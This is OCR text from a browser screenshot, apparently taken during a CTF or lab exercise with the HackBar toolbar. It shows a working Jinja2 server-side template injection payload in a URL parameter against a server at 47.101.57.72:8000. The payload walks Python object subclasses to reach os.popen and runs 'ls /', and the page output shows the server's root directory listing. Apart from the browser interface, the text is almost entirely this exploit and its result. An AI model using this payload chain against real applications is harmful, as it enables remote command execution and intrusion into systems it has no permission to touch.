 47.101.57.72:8000/?name={{[].
不安全 | 47.101.57.72:8000/?name={{[].__class__.__base__.__subclasses__()[168].__init__.__globals__.linecache.os.popen(%27ls%20/%27).read()}}
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Hello app bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:8000/?name={{[].__class__.__base__.__subclasses__()[168].__init__.__globals__.linecache.os.popen('ls /').read()}}
Enable POST ADD HEADER
HACK学习呀